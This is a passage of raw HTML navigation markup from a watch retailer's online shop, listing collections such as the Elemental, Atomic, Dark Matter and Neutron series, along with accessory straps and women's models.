                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >🔖New Launch<!-- 🔖New Launch -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Reserve the Future. Own It First.<!-- 🔖New Launch -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/gift-ideas">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=480 480w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=640 640w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=960 960w, //tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Gift_Ideas_417c21d5-059c-4203-913a-96d635e4a1b0.jpg?v=1761903532&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Gift Ideas<!-- Gift Ideas -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>The most gifted watches<!-- Gift Ideas -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/brand-collaboration">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=480 480w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=640 640w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=960 960w, //tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Brand_Collaboration.jpg?v=1760957436&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Brand Collaboration<!-- Brand Collaboration -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Rafael Márquez x TSAR BOMBA – Limited to 400 Units<!-- Brand Collaboration -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/limited-edition">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=480 480w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=640 640w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=960 960w, //tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/Limited_Edition_26e29a94-fda2-403b-af41-51ed4c798b0e.jpg?v=1760957189&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >Limited Edition<!-- Limited Edition -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Global limited edition300/400/500 Units<!-- Limited Edition -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/brand-influencers">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=480 480w, //tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=640 640w, //tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=960 960w" src="//tsarbomba.com/cdn/shop/files/rafa.jpg?v=1742460071&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span > Ambassadors<!--  Ambassadors -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Global influence.One signature watch<!--  Ambassadors -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/supercar-edition">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=480 480w, //tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=640 640w, //tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=960 960w" src="//tsarbomba.com/cdn/shop/files/4_762d5f38-f624-4262-8133-e6793bc07328.jpg?v=1755857921&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >SuperCar Edition<!-- SuperCar Edition -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>SuperCars Majlis Collaboration<!-- SuperCar Edition -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/new-arrival">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=480 480w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=640 640w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=960 960w, //tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=1280 1280w" src="//tsarbomba.com/cdn/shop/files/New_Arrivals.jpg?v=1760957147&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="1280"
         height="427"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"  style="color:#0A0101;"  >   
                                  <div  class="nav_title">
                                    <span >New Arrivals<!-- New Arrival -->
                                    </span>
                                  </div>
                                 
                                  <div class="nav_desc">
                                    <span>Newly Launched Models<!-- New Arrival -->
                                    </span>
                                  </div>
                                 
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div><div class="e_m_level-two-item e_m_level-two-item4 " data-index="4">
                          


                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/elemental-collection-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M_d9b2b1bf-4729-44a9-b6e7-412675f5ff00.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Elemental Collection Accessories<!-- Elemental Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/dm-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-86.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Dark Matter Collection Accessories<!-- Dark Matter Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/reactor-accessaries">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8213.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Reactor Collection Accessories<!-- Reactor Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/interchangeable-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=480 480w, //tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=640 640w, //tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=960 960w" src="//tsarbomba.com/cdn/shop/files/M-TB8214_TB8218.jpg?v=1741083640&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Atomic Collection Accessories<!-- Atomic Collection Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/8219strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=480 480w, //tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=640 640w, //tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=960 960w" src="//tsarbomba.com/cdn/shop/files/1200.jpg?v=1743672534&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Nucleus Femme 02 Strap<!-- Nucleus Femme 02 Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/neutron-collection-strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=480 480w, //tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=640 640w, //tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=960 960w" src="//tsarbomba.com/cdn/shop/files/8216_strap-mb.jpg?v=1756981182&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Neutron Collection Strap<!-- Neutron Collection Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/light-matter-collection-strap">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=480 480w, //tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=640 640w, //tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=960 960w" src="//tsarbomba.com/cdn/shop/files/MB_ee2e726f-d270-4d3d-aea2-f52726b15361.jpg?v=1758785157&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Light Matter Collection Strap<!-- Light Matter Collection Strap -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>

                              
                                  
                                  
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                

                                
                                <a  class="has_m_img"  href="/en-gr/collections/watch-accessories">
                                  
                                    <div class=" media relative" style="padding-bottom:33.33333333333333%;">
                                    <img srcset="//tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=480 480w, //tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=640 640w, //tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=960 960w" src="//tsarbomba.com/cdn/shop/files/Watch_Accessories-mb.jpg?v=1743561460&width=1280"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="960"
         height="320"
         
         alt="">
                                    </div>
                                                    
                                <div class="nav_title_desc"   >   
                                  <div  class="nav_title">
                                    <span >Other Accessories<!-- Watch Accessories -->
                                    </span>
                                  </div>
                                  
                               </div>
                                </a>
                              
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                            
                        
                        </div></div
              </div>
            </nav>
            
             
                <nav class="e_mobile_sub_nav">
                  
                     
                    <a href="/en-gr/pages/about-us" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/OUR_STORY_2x_24456077-fea2-4e43-9058-03521832a7ae.png?v=1735131060&width=104 104w" src="//tsarbomba.com/cdn/shop/files/OUR_STORY_2x_24456077-fea2-4e43-9058-03521832a7ae.png?v=1735131060&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>OUR STORY</span>
                    </a>
                      
                  
                     
                    <a href="/en-gr/blogs/news" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/BLOG_2x_a47a3a3e-d36e-46ea-b797-4dc9c5503f3a.png?v=1735131059&width=104 104w" src="//tsarbomba.com/cdn/shop/files/BLOG_2x_a47a3a3e-d36e-46ea-b797-4dc9c5503f3a.png?v=1735131059&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>BLOG</span>
                    </a>
                      
                  
                     
                    <a href="/en-gr/pages/contact-us" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/CONTACT_2x_11b3b071-103e-42be-b5a0-d67307d93233.png?v=1735131060&width=104 104w" src="//tsarbomba.com/cdn/shop/files/CONTACT_2x_11b3b071-103e-42be-b5a0-d67307d93233.png?v=1735131060&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>CONTACT</span>
                    </a>
                      
                  
                     
                    <a href="/en-gr/pages/return-policy" class="e_ssn_item">
                      <div class=" media relative">
                        <img srcset="//tsarbomba.com/cdn/shop/files/HELP_CENTER_2x_286c72c4-5684-4380-88f3-ec01cd7557f1.png?v=1735131059&width=104 104w" src="//tsarbomba.com/cdn/shop/files/HELP_CENTER_2x_286c72c4-5684-4380-88f3-ec01cd7557f1.png?v=1735131059&width=80"
         style="object-position: 50.0% 50.0%" loading="lazy"
         width="104"
         height="104"
         
         alt="">
                      </div>
                      <span>HELP CENTER</span>
                    </a>
                      
                  
                     
                  
                </div>
              
            
            <nav class="e_desktop_menu" aria-label="Primary">
              <ul class="main-nav justify-center"><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-gr/collections/men-watches">
                            Men<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-gr/collections/men-watches" class="main-nav__item child-nav__item large-text main-nav__item-header">Men</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/elemental-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men1-8204.jpg?v=1760956799&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Elemental Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Elemental Series</span>
                                          
                                            <p>Timeless design inspired by nature’s elements</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/atomic-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men5-8218.jpg?v=1761903511&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Atomic Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Atomic Series</span>
                                          
                                            <p>Interchangeable Watches – Offering Various Set Combinations and Customizable Assembly For Greater Flexibility</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                        <li>
                                            <a class="main-nav__item child-nav__item is_c_p_img_item "
                                                   href="https://tsarbomba.com/collections/atomic-series/products/customtb8218">
                                                  
                                                    <div class="main-nav__collection-image media relative">
                                                      <img src="//tsarbomba.com/cdn/shop/files/8218_Custom-pc.jpg?v=1747124618&width=300"
         class="img-fit" style="object-position: 50.0% 50.0%" loading="lazy"
         width="300"
         height="300"
         
         alt="Tsar Bomba Design Studio">
                                                    </div>
                                      
                                                  <div class="child-nav__item_info">
                                                    <span>Tsar Bomba Design Studio</span>
                                                    
                                                      <p>Customize Your Own Watch</p>
                                                    
                                                  </div>
                                  
                                                </a>
                                            </li>
                                          
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/dark-matter-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men2-8601.jpg?v=1760956917&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Dark Matter Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Dark Matter Series</span>
                                          
                                            <p>Rafael Márquez Collaboration Limited Edition</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/light-matter-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/New_Arrival_d8eed2c1-d62f-443f-8957-d496ff26707a.jpg?v=1762163408&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Light Matter Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Light Matter Series</span>
                                          
                                            <p>Sapphire Crystal Edition</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/neutron-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men3-8216.jpg?v=1760957040&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Neutron Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Neutron Series</span>
                                          
                                            <p>Limited Edition Of 500 Pieces Worldwide – A Perfect Fusion of Carbon Fiber and Titanium Alloy</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/reactor-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/Men4-8213.jpg?v=1760957308&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Reactor Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Reactor Series</span>
                                          
                                            <p>French Design Award-Interchangeable Watches</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                         
                                        
                                        
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/electron-series">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/8401-pc.jpg?v=1762163292&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Electron Series">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Electron Series</span>
                                          
                                            <p>Full Carbon Fiber Collection</p>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-gr/collections/women-watches">
                            Women<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/en-gr/collections/women-watches" class="main-nav__item child-nav__item large-text main-nav__item-header">Women</a>
                              </li>
                              

                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/tb8219">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8219LA.jpg?v=1760957264&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 02">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 02</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/tb8215l">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8215L.jpg?v=1761199690&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme 01">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme 01</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/diamond-watches">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8209D_e4eca0df-eb7c-433b-aac9-e6e10f67a84e.jpg?v=1760957411&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Cubic Zirconia(Diamond Simulant)">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Cubic Zirconia(Diamond Simulant)</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                  
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                                 
                                <li>
                                      
                                      <a class="main-nav__item child-nav__item is_c_p_img_item "
                                         href="/en-gr/collections/tb8220l">
                                        
                                          <div class="main-nav__collection-image media relative">
                                            <img src="//tsarbomba.com/cdn/shop/collections/TB8220L-PC.jpg?v=1760957369&width=300"
         class="img-fit" loading="lazy"
         width="300"
         height=""
         
         alt="Nucleus Femme TB8220L">
                                          </div>
                                        
                                        <div class="child-nav__item_info">
                                          <span>Nucleus Femme TB8220L</span>
                                          
                                        </div>
                                        
                                      </a></li>
                                    
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                      
                                  
                            </ul></div>
                      </details></li><li>
                      <details class="e_mega " >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/en-gr/collections">
                            Collections<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child has-motion">
                          
                            <ul class="child-nav child-nav--dropdown">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

